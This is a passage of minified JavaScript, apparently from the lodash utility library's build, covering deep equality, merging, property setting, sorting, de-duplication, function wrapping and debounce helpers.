br(t){return za(t)&&pr(t)==c}function wr(t,e,n,r,o){return t===e||(null==t||null==e||!za(t)&&!za(e)?t!=t&&e!=e:function(t,e,n,r,o,i){var a=qa(t),u=qa(e),p=a?l:ni(t),v=u?l:ni(e),S=(p=p==c?g:p)==g,E=(v=v==c?g:v)==g,A=p==v;if(A&&Ra(t)){if(!Ra(e))return!1;a=!0,S=!1}if(A&&!S)return i||(i=new Pn),a||Qa(t)?zo(t,e,n,r,o,i):function(t,e,n,r,o,i,a){switch(n){case L:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case x:return!(t.byteLength!=e.byteLength||!i(new Nt(t),new Nt(e)));case s:case f:case m:return ja(+t,+e);case d:return t.name==e.name&&t.message==e.message;case y:case w:return t==e+"";case h:var u=Ye;case b:var c=1&r;if(u||(u=Xe),t.size!=e.size&&!c)return!1;var l=a.get(t);if(l)return l==e;r|=2,a.set(t,e);var p=zo(u(t),u(e),r,o,i,a);return a.delete(t),p;case _:if(An)return An.call(t)==An.call(e)}return!1}(t,e,p,n,r,o,i);if(!(1&n)){var O=S&&xt.call(t,"__wrapped__"),j=E&&xt.call(e,"__wrapped__");if(O||j){var T=O?t.value():t,M=j?e.value():e;return i||(i=new Pn),o(T,M,n,r,i)}}return!!A&&(i||(i=new Pn),function(t,e,n,r,o,i){var a=1&n,u=Bo(t),c=u.length;if(c!=Bo(e).length&&!a)return!1;for(var l=c;l--;){var s=u[l];if(!(a?s in e:xt.call(e,s)))return!1}var f=i.get(t),d=i.get(e);if(f&&d)return f==e&&d==t;var p=!0;i.set(t,e),i.set(e,t);for(var v=a;++l<c;){var h=t[s=u[l]],m=e[s];if(r)var g=a?r(m,h,s,e,t,i):r(h,m,s,t,e,i);if(!(void 0===g?h===m||o(h,m,n,r,i):g)){p=!1;break}v||(v="constructor"==s)}if(p&&!v){var y=t.constructor,b=e.constructor;y==b||!("constructor"in t)||!("constructor"in e)||"function"==typeof y&&y instanceof y&&"function"==typeof b&&b instanceof b||(p=!1)}return i.delete(t),i.delete(e),p}(t,e,n,r,o,i))}(t,e,n,r,wr,o))}function _r(t,e,n,r){var o=n.length,i=o,a=!r;if(null==t)return!i;for(t=vt(t);o--;){var u=n[o];if(a&&u[2]?u[1]!==t[u[0]]:!(u[0]in t))return!1}for(;++o<i;){var c=(u=n[o])[0],l=t[c],s=u[1];if(a&&u[2]){if(void 0===l&&!(c in t))return!1}else{var f=new Pn;if(r)var d=r(l,s,c,t,e,f);if(!(void 0===d?wr(s,l,3,r,f):d))return!1}}return!0}function Sr(t){return!(!Xa(t)||(e=t,Et&&Et in e))&&(Ya(t)?Tt:at).test(Ai(t));var e}function xr(t){return"function"==typeof t?t:null==t?Bu:"object"==typeof t?qa(t)?jr(t[0],t[1]):Or(t):tc(t)}function Lr(t){if(!fi(t))return on(t);var e=[];for(var n in vt(t))xt.call(t,n)&&"constructor"!=n&&e.push(n);return e}function Er(t,e){return t<e}function Ar(t,e){var n=-1,o=Wa(t)?r(t.length):[];return tr(t,(function(t,r,i){o[++n]=e(t,r,i)})),o}function Or(t){var e=Zo(t);return 1==e.length&&e[0][2]?pi(e[0][0],e[0][1]):function(n){return n===t||_r(n,t,e)}}function jr(t,e){return ci(t)&&di(e)?pi(Ei(t),e):function(n){var r=vu(n,t);return void 0===r&&r===e?hu(n,t):wr(e,r,3)}}function Tr(t,e,n,r,o){t!==e&&ar(e,(function(i,a){if(o||(o=new Pn),Xa(i))!function(t,e,n,r,o,i,a){var u=gi(t,n),c=gi(e,n),l=a.get(c);if(l)Xn(t,n,l);else{var s=i?i(u,c,n+"",t,e,a):void 0,f=void 0===s;if(f){var d=qa(c),p=!d&&Ra(c),v=!d&&!p&&Qa(c);s=c,d||p||v?qa(u)?s=u:Ha(u)?s=go(u):p?(f=!1,s=so(c,!0)):v?(f=!1,s=po(c,!0)):s=[]:Ua(c)||ka(c)?(s=u,ka(u)?s=iu(u):Xa(u)&&!Ya(u)||(s=oi(c))):f=!1}f&&(a.set(c,s),o(s,c,r,i,a),a.delete(c)),Xn(t,n,s)}}(t,e,a,n,Tr,r,o);else{var u=r?r(gi(t,a),i,a+"",t,e,o):void 0;void 0===u&&(u=i),Xn(t,a,u)}}),wu)}function Mr(t,e){var n=t.length;if(n)return ai(e+=e<0?n:0,n)?t[e]:void 0}function kr(t,e,n){e=e.length?fe(e,(function(t){return qa(t)?function(e){return fr(e,1===t.length?t[0]:t)}:t})):[Bu];var r=-1;return e=fe(e,Te(Vo())),function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}(Ar(t,(function(t,n,o){return{criteria:fe(e,(function(e){return e(t)})),index:++r,value:t}})),(function(t,e){return function(t,e,n){for(var r=-1,o=t.criteria,i=e.criteria,a=o.length,u=n.length;++r<a;){var c=vo(o[r],i[r]);if(c)return r>=u?c:c*("desc"==n[r]?-1:1)}return t.index-e.index}(t,e,n)}))}function qr(t,e,n){for(var r=-1,o=e.length,i={};++r<o;){var a=e[r],u=fr(t,a);n(u,a)&&Nr(i,ao(a,t),u)}return i}function Ir(t,e,n,r){var o=r?we:be,i=-1,a=e.length,u=t;for(t===e&&(e=go(e)),n&&(u=fe(t,Te(n)));++i<a;)for(var c=0,l=e[i],s=n?n(l):l;(c=o(u,s,c,r))>-1;)u!==t&&Gt.call(u,c,1),Gt.call(t,c,1);return t}function Wr(t,e){for(var n=t?e.length:0,r=n-1;n--;){var o=e[n];if(n==r||o!==i){var i=o;ai(o)?Gt.call(t,o,1):Zr(t,o)}}return t}function Hr(t,e){return t+Je(sn()*(e-t+1))}function Rr(t,e){var n="";if(!t||e<1||e>9007199254740991)return n;do{e%2&&(n+=t),(e=Je(e/2))&&(t+=t)}while(e);return n}function Pr(t,e){return wi(vi(t,e,Bu),t+"")}function Cr(t){return Yn(ju(t))}function Yr(t,e){var n=ju(t);return xi(n,Gn(e,0,n.length))}function Nr(t,e,n,r){if(!Xa(t))return t;for(var o=-1,i=(e=ao(e,t)).length,a=i-1,u=t;null!=u&&++o<i;){var c=Ei(e[o]),l=n;if("__proto__"===c||"constructor"===c||"prototype"===c)return t;if(o!=a){var s=u[c];void 0===(l=r?r(s,c,u):void 0)&&(l=Xa(s)?s:ai(e[o+1])?[]:{})}zn(u,c,l),u=u[c]}return t}var Dr=yn?function(t,e){return yn.set(t,e),t}:Bu,Xr=Ke?function(t,e){return Ke(t,"toString",{configurable:!0,enumerable:!1,value:Xu(e),writable:!0})}:Bu;function zr(t){return xi(ju(t))}function Fr(t,e,n){var o=-1,i=t.length;e<0&&(e=-e>i?0:i+e),(n=n>i?i:n)<0&&(n+=i),i=e>n?0:n-e>>>0,e>>>=0;for(var a=r(i);++o<i;)a[o]=t[o+e];return a}function Br(t,e){var n;return tr(t,(function(t,r,o){return!(n=e(t,r,o))})),!!n}function Ur(t,e,n){var r=0,o=null==t?r:t.length;if("number"==typeof e&&e==e&&o<=2147483647){for(;r<o;){var i=r+o>>>1,a=t[i];null!==a&&!Va(a)&&(n?a<=e:a<e)?r=i+1:o=i}return o}return $r(t,e,Bu,n)}function $r(t,e,n,r){var o=0,i=null==t?0:t.length;if(0===i)return 0;for(var a=(e=n(e))!=e,u=null===e,c=Va(e),l=void 0===e;o<i;){var s=Je((o+i)/2),f=n(t[s]),d=void 0!==f,p=null===f,v=f==f,h=Va(f);if(a)var m=r||v;else m=l?v&&(r||d):u?v&&d&&(r||!p):c?v&&d&&!p&&(r||!h):!p&&!h&&(r?f<=e:f<e);m?o=s+1:i=s}return un(i,4294967294)}function Kr(t,e){for(var n=-1,r=t.length,o=0,i=[];++n<r;){var a=t[n],u=e?e(a):a;if(!n||!ja(u,c)){var c=u;i[o++]=0===a?0:a}}return i}function Gr(t){return"number"==typeof t?t:Va(t)?NaN:+t}function Vr(t){if("string"==typeof t)return t;if(qa(t))return fe(t,Vr)+"";if(Va(t))return On?On.call(t):"";var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}function Qr(t,e,n){var r=-1,o=le,i=t.length,a=!0,u=[],c=u;if(n)a=!1,o=se;else if(i>=200){var l=e?null:Po(t);if(l)return Xe(l);a=!1,o=ke,c=new Rn}else c=e?[]:u;t:for(;++r<i;){var s=t[r],f=e?e(s):s;if(s=n||0!==s?s:0,a&&f==f){for(var d=c.length;d--;)if(c[d]===f)continue t;e&&c.push(f),u.push(s)}else o(c,f,n)||(c!==u&&c.push(f),u.push(s))}return u}function Zr(t,e){return null==(t=hi(t,e=ao(e,t)))||delete t[Ei(Ci(e))]}function Jr(t,e,n,r){return Nr(t,e,n(fr(t,e)),r)}function to(t,e,n,r){for(var o=t.length,i=r?o:-1;(r?i--:++i<o)&&e(t[i],i,t););return n?Fr(t,r?0:i,r?i+1:o):Fr(t,r?i+1:0,r?o:i)}function eo(t,e){var n=t;return n instanceof qn&&(n=n.value()),pe(e,(function(t,e){return e.func.apply(e.thisArg,de([t],e.args))}),n)}function no(t,e,n){var o=t.length;if(o<2)return o?Qr(t[0]):[];for(var i=-1,a=r(o);++i<o;)for(var u=t[i],c=-1;++c<o;)c!=i&&(a[i]=Jn(a[i]||u,t[c],e,n));return Qr(ir(a,1),e,n)}function ro(t,e,n){for(var r=-1,o=t.length,i=e.length,a={};++r<o;){var u=r<i?e[r]:void 0;n(a,t[r],u)}return a}function oo(t){return Ha(t)?t:[]}function io(t){return"function"==typeof t?t:Bu}function ao(t,e){return qa(t)?t:ci(t,e)?[t]:Li(au(t))}var uo=Pr;function co(t,e,n){var r=t.length;return n=void 0===n?r:n,!e&&n>=r?t:Fr(t,e,n)}var lo=Ge||function(t){return Bt.clearTimeout(t)};function so(t,e){if(e)return t.slice();var n=t.length,r=zt?zt(n):new t.constructor(n);return t.copy(r),r}function fo(t){var e=new t.constructor(t.byteLength);return new Nt(e).set(new Nt(t)),e}function po(t,e){var n=e?fo(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function vo(t,e){if(t!==e){var n=void 0!==t,r=null===t,o=t==t,i=Va(t),a=void 0!==e,u=null===e,c=e==e,l=Va(e);if(!u&&!l&&!i&&t>e||i&&a&&c&&!u&&!l||r&&a&&c||!n&&c||!o)return 1;if(!r&&!i&&!l&&t<e||l&&n&&o&&!r&&!i||u&&n&&o||!a&&o||!c)return-1}return 0}function ho(t,e,n,o){for(var i=-1,a=t.length,u=n.length,c=-1,l=e.length,s=an(a-u,0),f=r(l+s),d=!o;++c<l;)f[c]=e[c];for(;++i<u;)(d||i<a)&&(f[n[i]]=t[i]);for(;s--;)f[c++]=t[i++];return f}function mo(t,e,n,o){for(var i=-1,a=t.length,u=-1,c=n.length,l=-1,s=e.length,f=an(a-c,0),d=r(f+s),p=!o;++i<f;)d[i]=t[i];for(var v=i;++l<s;)d[v+l]=e[l];for(;++u<c;)(p||i<a)&&(d[v+n[u]]=t[i++]);return d}function go(t,e){var n=-1,o=t.length;for(e||(e=r(o));++n<o;)e[n]=t[n];return e}function yo(t,e,n,r){var o=!n;n||(n={});for(var i=-1,a=e.length;++i<a;){var u=e[i],c=r?r(n[u],t[u],u,n,t):void 0;void 0===c&&(c=t[u]),o?$n(n,u,c):zn(n,u,c)}return n}function bo(t,e){return function(n,r){var o=qa(n)?oe:Bn,i=e?e():{};return o(n,t,Vo(r,2),i)}}function wo(t){return Pr((function(e,n){var r=-1,o=n.length,i=o>1?n[o-1]:void 0,a=o>2?n[2]:void 0;for(i=t.length>3&&"function"==typeof i?(o--,i):void 0,a&&ui(n[0],n[1],a)&&(i=o<3?void 0:i,o=1),e=vt(e);++r<o;){var u=n[r];u&&t(e,u,r,i)}return e}))}function _o(t,e){return function(n,r){if(null==n)return n;if(!Wa(n))return t(n,r);for(var o=n.length,i=e?o:-1,a=vt(n);(e?i--:++i<o)&&!1!==r(a[i],i,a););return n}}function So(t){return function(e,n,r){for(var o=-1,i=vt(e),a=r(e),u=a.length;u--;){var c=a[t?u:++o];if(!1===n(i[c],c,i))break}return e}}function xo(t){return function(e){var n=Ce(e=au(e))?Fe(e):void 0,r=n?n[0]:e.charAt(0),o=n?co(n,1).join(""):e.slice(1);return r[t]()+o}}function Lo(t){return function(e){return pe(Yu(ku(e).replace(Mt,"")),t,"")}}function Eo(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=Tn(t.prototype),r=t.apply(n,e);return Xa(r)?r:n}}function Ao(t){return function(e,n,r){var o=vt(e);if(!Wa(e)){var i=Vo(n,3);e=bu(e),n=function(t){return i(o[t],t,o)}}var a=t(e,n,r);return a>-1?o[i?e[a]:a]:void 0}}function Oo(t){return Fo((function(e){var n=e.length,r=n,o=kn.prototype.thru;for(t&&e.reverse();r--;){var a=e[r];if("function"!=typeof a)throw new gt(i);if(o&&!u&&"wrapper"==Ko(a))var u=new kn([],!0)}for(r=u?r:n;++r<n;){var c=Ko(a=e[r]),l="wrapper"==c?$o(a):void 0;u=l&&li(l[0])&&424==l[1]&&!l[4].length&&1==l[9]?u[Ko(l[0])].apply(u,l[3]):1==a.length&&li(a)?u[c]():u.thru(a)}return function(){var t=arguments,r=t[0];if(u&&1==t.length&&qa(r))return u.plant(r).value();for(var o=0,i=n?e[o].apply(this,t):r;++o<n;)i=e[o].call(this,i);return i}}))}function jo(t,e,n,o,i,a,u,c,l,s){var f=128&e,d=1&e,p=2&e,v=24&e,h=512&e,m=p?void 0:Eo(t);return function g(){for(var y=arguments.length,b=r(y),w=y;w--;)b[w]=arguments[w];if(v)var _=Go(g),S=We(b,_);if(o&&(b=ho(b,o,i,v)),a&&(b=mo(b,a,u,v)),y-=S,v&&y<s){var x=De(b,_);return Ho(t,e,jo,g.placeholder,n,b,x,c,l,s-y)}var L=d?n:this,E=p?L[t]:t;return y=b.length,c?b=mi(b,c):h&&y>1&&b.reverse(),f&&l<y&&(b.length=l),this&&this!==Bt&&this instanceof g&&(E=m||Eo(E)),E.apply(L,b)}}function To(t,e){return function(n,r){return function(t,e,n,r){return cr(t,(function(t,o,i){e(r,n(t),o,i)})),r}(n,t,e(r),{})}}function Mo(t,e){return function(n,r){var o;if(void 0===n&&void 0===r)return e;if(void 0!==n&&(o=n),void 0!==r){if(void 0===o)return r;"string"==typeof n||"string"==typeof r?(n=Vr(n),r=Vr(r)):(n=Gr(n),r=Gr(r)),o=t(n,r)}return o}}function ko(t){return Fo((function(e){return e=fe(e,Te(Vo())),Pr((function(n){var r=this;return t(e,(function(t){return re(t,r,n)}))}))}))}function qo(t,e){var n=(e=void 0===e?" ":Vr(e)).length;if(n<2)return n?Rr(e,t):e;var r=Rr(e,Ze(t/ze(e)));return Ce(e)?co(Fe(r),0,t).join(""):r.slice(0,t)}function Io(t){return function(e,n,o){return o&&"number"!=typeof o&&ui(e,n,o)&&(n=o=void 0),e=eu(e),void 0===n?(n=e,e=0):n=eu(n),function(t,e,n,o){for(var i=-1,a=an(Ze((e-t)/(n||1)),0),u=r(a);a--;)u[o?a:++i]=t,t+=n;return u}(e,n,o=void 0===o?e<n?1:-1:eu(o),t)}}function Wo(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=ou(e),n=ou(n)),t(e,n)}}function Ho(t,e,n,r,o,i,a,u,c,l){var s=8&e;e|=s?32:64,4&(e&=~(s?64:32))||(e&=-4);var f=[t,e,o,s?i:void 0,s?a:void 0,s?void 0:i,s?void 0:a,u,c,l],d=n.apply(void 0,f);return li(t)&&yi(d,f),d.placeholder=r,_i(d,t,e)}function Ro(t){var e=pt[t];return function(t,n){if(t=ou(t),(n=null==n?0:un(nu(n),292))&&nn(t)){var r=(au(t)+"e").split("e");return+((r=(au(e(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return e(t)}}var Po=hn&&1/Xe(new hn([,-0]))[1]==1/0?function(t){return new hn(t)}:Vu;function Co(t){return function(e){var n=ni(e);return n==h?Ye(e):n==b?function(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=[t,t]})),n}(e):function(t,e){return fe(e,(function(e){return[e,t[e]]}))}(e,t(e))}}function Yo(t,e,n,o,u,c,l,s){var f=2&e;if(!f&&"function"!=typeof t)throw new gt(i);var d=o?o.length:0;if(d||(e&=-97,o=u=void 0),l=void 0===l?l:an(nu(l),0),s=void 0===s?s:nu(s),d-=u?u.length:0,64&e){var p=o,v=u;o=u=void 0}var h=f?void 0:$o(t),m=[t,e,n,o,u,p,v,c,l,s];if(h&&function(t,e){var n=t[1],r=e[1],o=n|r,i=o<131,u=128==r&&8==n||128==r&&256==n&&t[7].length<=e[8]||384==r&&e[7].length<=e[8]&&8==n;if(!i&&!u)return t;1&r&&(t[2]=e[2],o|=1&n?0:4);var c=e[3];if(c){var l=t[3];t[3]=l?ho(l,c,e[4]):c,t[4]=l?De(t[3],a):e[4]}(c=e[5])&&(l=t[5],t[5]=l?mo(l,c,e[6]):c,t[6]=l?De(t[5],a):e[6]),(c=e[7])&&(t[7]=c),128&r&&(t[8]=null==t[8]?e[8]:un(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=o}(m,h),t=m[0],e=m[1],n=m[2],o=m[3],u=m[4],!(s=m[9]=void 0===m[9]?f?0:t.length:an(m[9]-d,0))&&24&e&&(e&=-25),e&&1!=e)g=8==e||16==e?function(t,e,n){var o=Eo(t);return function i(){for(var a=arguments.length,u=r(a),c=a,l=Go(i);c--;)u[c]=arguments[c];var s=a<3&&u[0]!==l&&u[a-1]!==l?[]:De(u,l);if((a-=s.length)<n)return Ho(t,e,jo,i.placeholder,void 0,u,s,void 0,void 0,n-a);var f=this&&this!==Bt&&this instanceof i?o:t;return re(f,this,u)}}(t,e,s):32!=e&&33!=e||u.length?jo.apply(void 0,m):function(t,e,n,o){var i=1&e,a=Eo(t);return function e(){for(var u=-1,c=arguments.length,l=-1,s=o.length,f=r(s+c),d=this&&this!==Bt&&this instanceof e?a:t;++l<s;)f[l]=o[l];for(;c--;)f[l++]=arguments[++u];return re(d,i?n:this,f)}}(t,e,n,o);else var g=function(t,e,n){var r=1&e,o=Eo(t);return function e(){var i=this&&this!==Bt&&this instanceof e?o:t;return i.apply(r?n:this,arguments)}}(t,e,n);return _i((h?Dr:yi)(g,m),t,e)}function No(t,e,n,r){return void 0===t||ja(t,wt[n])&&!xt.call(r,n)?e:t}function Do(t,e,n,r,o,i){return Xa(t)&&Xa(e)&&(i.set(e,t),Tr(t,e,void 0,Do,i),i.delete(e)),t}function Xo(t){return Ua(t)?void 0:t}function zo(t,e,n,r,o,i){var a=1&n,u=t.length,c=e.length;if(u!=c&&!(a&&c>u))return!1;var l=i.get(t),s=i.get(e);if(l&&s)return l==e&&s==t;var f=-1,d=!0,p=2&n?new Rn:void 0;for(i.set(t,e),i.set(e,t);++f<u;){var v=t[f],h=e[f];if(r)var m=a?r(h,v,f,e,t,i):r(v,h,f,t,e,i);if(void 0!==m){if(m)continue;d=!1;break}if(p){if(!he(e,(function(t,e){if(!ke(p,e)&&(v===t||o(v,t,n,r,i)))return p.push(e)}))){d=!1;break}}else if(v!==h&&!o(v,h,n,r,i)){d=!1;break}}return i.delete(t),i.delete(e),d}function Fo(t){return wi(vi(t,void 0,Ii),t+"")}function Bo(t){return dr(t,bu,ti)}function Uo(t){return dr(t,wu,ei)}var $o=yn?function(t){return yn.get(t)}:Vu;function Ko(t){for(var e=t.name+"",n=bn[e],r=xt.call(bn,e)?n.length:0;r--;){var o=n[r],i=o.func;if(null==i||i==t)return o.name}return e}function Go(t){return(xt.call(jn,"placeholder")?jn:t).placeholder}function Vo(){var t=jn.iteratee||Uu;return t=t===Uu?xr:t,arguments.length?t(arguments[0],arguments[1]):t}function Qo(t,e){var n,r,o=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof e?"string":"hash"]:o.map}function Zo(t){for(var e=bu(t),n=e.length;n--;){var r=e[n],o=t[r];e[n]=[r,o,di(o)]}return e}function Jo(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return Sr(n)?n:void 0}var ti=tn?function(t){return null==t?[]:(t=vt(t),ce(tn(t),(function(e){return $t.call(t,e)})))}:rc,ei=tn?function(t){for(var e=[];t;)de(e,ti(t)),t=Ft(t);return e}:rc,ni=pr;function ri(t,e,n){for(var r=-1,o=(e=ao(e,t)).length,i=!1;++r<o;){var a=Ei(e[r]);if(!(i=null!=t&&n(t,a)))break;t=t[a]}return i||++r!=o?i:!!(o=null==t?0:t.length)&&Da(o)&&ai(a,o)&&(qa(t)||ka(t))}function oi(t){return"function"!=typeof t.constructor||fi(t)?{}:Tn(Ft(t))}function ii(t){return qa(t)||ka(t)||!!(Vt&&t&&t[Vt])}function ai(t,e){var n=typeof t;return!!(e=null==e?9007199254740991:e)&&("number"==n||"symbol"!=n&&ct.test(t))&&t>-1&&t%1==0&&t<e}function ui(t,e,n){if(!Xa(n))return!1;var r=typeof e;return!!("number"==r?Wa(n)&&ai(e,n.length):"string"==r&&e in n)&&ja(n[e],t)}function ci(t,e){if(qa(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!Va(t))||F.test(t)||!z.test(t)||null!=e&&t in vt(e)}function li(t){var e=Ko(t),n=jn[e];if("function"!=typeof n||!(e in qn.prototype))return!1;if(t===n)return!0;var r=$o(n);return!!r&&t===r[0]}(dn&&ni(new dn(new ArrayBuffer(1)))!=L||pn&&ni(new pn)!=h||vn&&"[object Promise]"!=ni(vn.resolve())||hn&&ni(new hn)!=b||mn&&ni(new mn)!=S)&&(ni=function(t){var e=pr(t),n=e==g?t.constructor:void 0,r=n?Ai(n):"";if(r)switch(r){case wn:return L;case _n:return h;case Sn:return"[object Promise]";case xn:return b;case Ln:return S}return e});var si=_t?Ya:oc;function fi(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||wt)}function di(t){return t==t&&!Xa(t)}function pi(t,e){return function(n){return null!=n&&n[t]===e&&(void 0!==e||t in vt(n))}}function vi(t,e,n){return e=an(void 0===e?t.length-1:e,0),function(){for(var o=arguments,i=-1,a=an(o.length-e,0),u=r(a);++i<a;)u[i]=o[e+i];i=-1;for(var c=r(e+1);++i<e;)c[i]=o[i];return c[e]=n(u),re(t,this,c)}}function hi(t,e){return e.length<2?t:fr(t,Fr(e,0,-1))}function mi(t,e){for(var n=t.length,r=un(e.length,n),o=go(t);r--;){var i=e[r];t[r]=ai(i,n)?o[i]:void 0}return t}function gi(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}var yi=Si(Dr),bi=Qe||function(t,e){return Bt.setTimeout(t,e)},wi=Si(Xr);function _i(t,e,n){var r=e+"";return wi(t,function(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace(V,"{\n/* [wrapped with "+e+"] */\n")}(r,function(t,e){return ie(u,(function(n){var r="_."+n[0];e&n[1]&&!le(t,r)&&t.push(r)})),t.sort()}(function(t){var e=t.match(Q);return e?e[1].split(Z):[]}(r),n)))}function Si(t){var e=0,n=0;return function(){var r=cn(),o=16-(r-n);if(n=r,o>0){if(++e>=800)return arguments[0]}else e=0;return t.apply(void 0,arguments)}}function xi(t,e){var n=-1,r=t.length,o=r-1;for(e=void 0===e?r:e;++n<e;){var i=Hr(n,o),a=t[i];t[i]=t[n],t[n]=a}return t.length=e,t}var Li=function(t){var e=Sa((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(B,(function(t,n,r,o){e.push(r?o.replace(et,"$1"):n||t)})),e}),(function(t){return 500===n.size&&n.clear(),t})),n=e.cache;return e}();function Ei(t){if("string"==typeof t||Va(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}function Ai(t){if(null!=t){try{return St.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function Oi(t){if(t instanceof qn)return t.clone();var e=new kn(t.__wrapped__,t.__chain__);return e.__actions__=go(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}var ji=Pr((function(t,e){return Ha(t)?Jn(t,ir(e,1,Ha,!0)):[]})),Ti=Pr((function(t,e){var n=Ci(e);return Ha(n)&&(n=void 0),Ha(t)?Jn(t,ir(e,1,Ha,!0),Vo(n,2)):[]})),Mi=Pr((function(t,e){var n=Ci(e);return Ha(n)&&(n=void 0),Ha(t)?Jn(t,ir(e,1,Ha,!0),void 0,n):[]}));function ki(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=null==n?0:nu(n);return o<0&&(o=an(r+o,0)),ye(t,Vo(e,3),o)}function qi(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r-1;return void 0!==n&&(o=nu(n),o=n<0?an(r+o,0):un(o,r-1)),ye(t,Vo(e,3),o,!0)}function Ii(t){return null!=t&&t.length?ir(t,1):[]}function Wi(t){return t&&t.length?t[0]:void 0}var Hi=Pr((function(t){var e=fe(t,oo);return e.length&&e[0]===t[0]?gr(e):[]})),Ri=Pr((function(t){var e=Ci(t),n=fe(t,oo);return e===Ci(n)?e=void 0:n.pop(),n.length&&n[0]===t[0]?gr(n,Vo(e,2)):[]})),Pi=Pr((function(t){var e=Ci(t),n=fe(t,oo);return(e="function"==typeof e?e:void 0)&&n.pop(),n.length&&n[0]===t[0]?gr(n,void 0,e):[]}));function Ci(t){var e=null==t?0:t.length;return e?t[e-1]:void 0}var Yi=Pr(Ni);function Ni(t,e){return t&&t.length&&e&&e.length?Ir(t,e):t}var Di=Fo((function(t,e){var n=null==t?0:t.length,r=Kn(t,e);return Wr(t,fe(e,(function(t){return ai(t,n)?+t:t})).sort(vo)),r}));function Xi(t){return null==t?t:fn.call(t)}var zi=Pr((function(t){return Qr(ir(t,1,Ha,!0))})),Fi=Pr((function(t){var e=Ci(t);return Ha(e)&&(e=void 0),Qr(ir(t,1,Ha,!0),Vo(e,2))})),Bi=Pr((function(t){var e=Ci(t);return e="function"==typeof e?e:void 0,Qr(ir(t,1,Ha,!0),void 0,e)}));function Ui(t){if(!t||!t.length)return[];var e=0;return t=ce(t,(function(t){if(Ha(t))return e=an(t.length,e),!0})),Oe(e,(function(e){return fe(t,xe(e))}))}function $i(t,e){if(!t||!t.length)return[];var n=Ui(t);return null==e?n:fe(n,(function(t){return re(e,void 0,t)}))}var Ki=Pr((function(t,e){return Ha(t)?Jn(t,e):[]})),Gi=Pr((function(t){return no(ce(t,Ha))})),Vi=Pr((function(t){var e=Ci(t);return Ha(e)&&(e=void 0),no(ce(t,Ha),Vo(e,2))})),Qi=Pr((function(t){var e=Ci(t);return e="function"==typeof e?e:void 0,no(ce(t,Ha),void 0,e)})),Zi=Pr(Ui),Ji=Pr((function(t){var e=t.length,n=e>1?t[e-1]:void 0;return n="function"==typeof n?(t.pop(),n):void 0,$i(t,n)}));function ta(t){var e=jn(t);return e.__chain__=!0,e}function ea(t,e){return e(t)}var na=Fo((function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,o=function(e){return Kn(e,t)};return!(e>1||this.__actions__.length)&&r instanceof qn&&ai(n)?((r=r.slice(n,+n+(e?1:0))).__actions__.push({func:ea,args:[o],thisArg:void 0}),new kn(r,this.__chain__).thru((function(t){return e&&!t.length&&t.push(void 0),t}))):this.thru(o)})),ra=bo((function(t,e,n){xt.call(t,n)?++t[n]:$n(t,n,1)})),oa=Ao(ki),ia=Ao(qi);function aa(t,e){return(qa(t)?ie:tr)(t,Vo(e,3))}function ua(t,e){return(qa(t)?ae:er)(t,Vo(e,3))}var ca=bo((function(t,e,n){xt.call(t,n)?t[n].push(e):$n(t,n,[e])})),la=Pr((function(t,e,n){var o=-1,i="function"==typeof e,a=Wa(t)?r(t.length):[];return tr(t,(function(t){a[++o]=i?re(e,t,n):yr(t,e,n)})),a})),sa=bo((function(t,e,n){$n(t,n,e)}));function fa(t,e){return(qa(t)?fe:Ar)(t,Vo(e,3))}var da=bo((function(t,e,n){t[n?0:1].push(e)}),(function(){return[[],[]]})),pa=Pr((function(t,e){if(null==t)return[];var n=e.length;return n>1&&ui(t,e[0],e[1])?e=[]:n>2&&ui(e[0],e[1],e[2])&&(e=[e[0]]),kr(t,ir(e,1),[])})),va=Ve||function(){return Bt.Date.now()};function ha(t,e,n){return e=n?void 0:e,Yo(t,128,void 0,void 0,void 0,void 0,e=t&&null==e?t.length:e)}function ma(t,e){var n;if("function"!=typeof e)throw new gt(i);return t=nu(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=void 0),n}}var ga=Pr((function(t,e,n){var r=1;if(n.length){var o=De(n,Go(ga));r|=32}return Yo(t,r,e,n,o)})),ya=Pr((function(t,e,n){var r=3;if(n.length){var o=De(n,Go(ya));r|=32}return Yo(e,r,t,n,o)}));function ba(t,e,n){var r,o,a,u,c,l,s=0,f=!1,d=!1,p=!0;if("function"!=typeof t)throw new gt(i);function v(e){var n=r,i=o;return r=o=void 0,s=e,u=t.apply(i,n)}function h(t){return s=t,c=bi(g,e),f?v(t):u}function m(t){var n=t-l;return void 0===l||n>=e||n<0||d&&t-s>=a}function g(){var t=va();if(m(t))return y(t);c=bi(g,function(t){var n=e-(t-l);return d?un(n,a-(t-s)):n}(t))}function y(t){return c=void 0,p&&r?v(t):(r=o=void 0,u)}function b(){var 